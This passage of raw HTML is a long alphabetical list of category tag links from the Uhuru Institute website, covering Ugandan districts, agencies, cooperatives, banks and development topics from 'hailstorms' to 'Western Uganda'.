rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/infrastructure/" rel="tag">infrastructure</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/modernisation/" rel="tag">Modernisation</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money/" rel="tag">money</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" 